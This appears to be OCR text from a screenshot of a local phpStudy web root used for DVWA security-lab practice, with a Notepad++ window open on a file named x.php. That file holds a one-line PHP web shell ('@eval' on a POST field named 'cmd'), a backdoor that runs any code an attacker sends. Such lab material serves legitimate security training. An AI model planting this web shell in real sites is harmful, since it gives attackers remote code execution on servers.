 此电脑 > 本地磁盘 (C:) > phpStudy > PHPTutorial > WWW
名称 修改日期 类型 大小
dvwa
phpMyAdmin
1.jpg
index.php
l.php
phpinfo.php
phpinfo.txt
test.php
x.php
C:\phpStudy\PHPTutorial\WWW\x.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T)
low.php medium.php impossible.php high.php
1 admin admin
2 1 <?php @eval($_POST["cmd"]);?>
3